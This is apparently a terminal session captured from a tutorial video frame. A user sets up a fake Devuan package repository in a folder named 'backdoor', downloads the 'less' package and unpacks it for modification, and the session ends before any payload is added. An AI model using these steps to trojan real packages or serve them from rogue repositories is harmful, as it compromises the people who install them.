 λ ~/youtube ≫ mkdir backdoor && cd backdoor
λ ~/youtube/backdoor ≫ mkdir -p devuan/dists/ascii/main/binary-amd64
λ ~/youtube/backdoor ≫ mkdir -p devuan/pool/main/l/less/
λ ~/youtube/backdoor ≫ wget http://archive.ubuntu.com/ubuntu/pool/main/l/less/less_481-2.1_amd64.deb
--2019-08-28 12:45:21--  http://archive.ubuntu.com/ubuntu/pool/main/l/less/less_481-2.1_amd64.deb
Resolving archive.ubuntu.com (archive.ubuntu.com)... 91.189.88.176, 91.189.88.162, 91.189.88.173, ...
Connecting to archive.ubuntu.com (archive.ubuntu.com)|91.189.88.176|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 109748 (107K) [application/x-debian-package]
Saving to: 'less_481-2.1_amd64.deb'
less_481-2.1_amd64.deb 100%[=============================================================================>] 107.18K 332KB/s in 0.3s
2019-08-28 12:45:21 (332 KB/s) - 'less_481-2.1_amd64.deb' saved [109748/109748]
λ ~/youtube/backdoor ≫ dpkg-deb -R less_481-2.1_amd64.deb modified_less
λ ~/youtube/backdoor ≫
[0] 0:openvpn 1:ncat- 2:zsh* unix